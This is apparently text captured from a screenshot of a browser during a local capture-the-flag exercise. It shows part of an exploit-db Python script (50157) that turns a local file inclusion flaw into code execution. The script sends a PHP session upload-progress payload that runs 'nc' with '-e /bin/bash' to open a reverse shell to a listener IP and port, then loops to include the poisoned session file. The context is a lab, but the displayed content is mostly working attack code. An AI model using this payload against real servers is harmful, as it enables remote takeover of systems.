 Applications Places Firefox ESR Sep 8 21:05 1
50157 - Mozilla Firefox
localhost/ctf/index.php localhost/ctf/index.php?p=p localhost/ctf/index.php?p=b localhost/ctf/backupconfig 50157 PHP: zlib:// - Manual From Base64, From Base
https://www.exploit-db.com/docs/50157 15 ABP
12 of 15 200%
20
21 def fuzz():
22 targetIP = sys.argv[1]
23 listnerIP = sys.argv[2]
24 listnerPORT = sys.argv[3]
25 global newDatetime
26 while True:
27 try:
28 if datetime.datetime.now() > newDatetime:
29 exit()
30 # proxies = {
31 # "http": "http://127.0.0.1:8080",
32 # "https": "https://127.0.0.1:8080",
33 # }
34 sessionName = "SiLvER"
35 url = targetIP
36 s = requests.Session()
37 cookies = {'PHPSESSID': sessionName}
38 files = {'PHP_SESSION_UPLOAD_PROGRESS': (None, '<?php `nc '+ listnerIP +' '+ listnerPORT + ' -e /bin/bash`;?>'), 'fil
39 # You need to change the parameter in your case , here the vulnerabile parameter is (lfi)
40 params = (('lfi', '/var/lib/php/sessions/sess_'+sessionName),)
41 x = s.post(url, files=files, params=params, cookies=cookies, allow_redirects=False, verify=False)#, proxies=proxies
42